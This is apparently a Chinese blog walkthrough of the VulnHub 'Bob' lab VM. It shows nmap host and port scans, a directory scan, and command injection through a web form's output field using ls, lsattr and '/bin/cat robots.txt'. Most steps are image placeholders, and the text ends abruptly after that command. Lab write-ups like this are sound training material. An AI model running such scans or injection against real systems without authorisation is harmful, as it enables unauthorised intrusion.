题记

最近在打靶机,发现了一个挺有意思又挺有技巧性的靶机,这里想跟大家分享一下,各位大佬轻喷。

环境准备

https://download.vulnhub.com/bob/Bob_v1.0.1.ova (靶机下载地址)

攻击机 Kali IP 192.168.107.129

靶机在同一C段下



主机发现

使用命令nmap -sP 192.168.107.1/24



端口扫描

使用命令nmap -sS 192.168.107.132



目录扫描

这里我使用御剑扫描,可以看到,扫出来了robots.txt







寻找突破口









一开始,我天真的以为这是一个后面。。。拿起burp就去爆破密码,半天爆不出来。再回头来看,发现有个Output。想一想会不会是一个执行命令的。试一试

ls时,



lsattr,我们试一试,







ls,nc,cat。 其实这样也可以一步一步进行信息的搜集

/bin/cat robots.txt

